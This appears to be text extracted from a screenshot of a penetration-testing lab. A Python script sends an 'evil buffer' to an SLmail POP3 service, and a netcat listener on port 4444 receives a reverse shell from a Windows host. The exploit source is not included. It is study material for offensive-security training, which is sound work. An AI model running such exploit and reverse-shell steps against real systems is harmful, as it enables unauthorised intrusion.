 root@kali:~/Desktop# python slmail-pop3.py
Sending evil buffer...
Done!.
root@kali:~/Desktop#
OK Cancel
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -lvp 4444
listening on [any] 4444 ...
10.11.12.13: inverse host lookup failed: Unknown host
connect to [10.11.0.209] from (UNKNOWN) [10.11.12.13] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\SLmail\System>